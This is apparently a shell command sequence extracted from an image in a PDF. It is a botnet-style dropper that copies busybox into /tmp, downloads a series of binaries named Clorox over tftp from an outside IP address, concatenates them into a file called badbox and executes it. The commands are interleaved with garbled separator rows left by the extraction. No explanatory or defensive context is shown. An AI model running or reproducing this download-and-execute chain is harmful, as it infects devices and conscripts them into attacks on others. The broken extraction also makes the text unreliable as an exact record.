 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 69.36.182.3 -c get Clorox tftp 69.36.182.3 -c get Clorox1 tftp 69.36.182.3 -c get Clorox2 tftp 69.36.182.3 -c get Clorox3 tftp 69.36.182.3 -c get Clorox4 tftp 69.36.182.3 -c get Clorox5 tftp 69.36.182.3 -c get Clorox6 tftp 69.36.182.3 -c get Clorox7 tftp 69.36.182.3 -c get Clorox8 tftp 69.36.182.3 -c get Clorox9 tftp 69.36.182.3 -c get Clorox10
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat Clorox badbox cat Clorox1 badbox cat Clorox2 badbox cat Clorox3 badbox cat Clorox4 badbox cat Clorox5 badbox cat Clorox6 badbox cat Clorox7 badbox cat Clorox8 badbox cat Clorox9 badbox cat Clorox10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox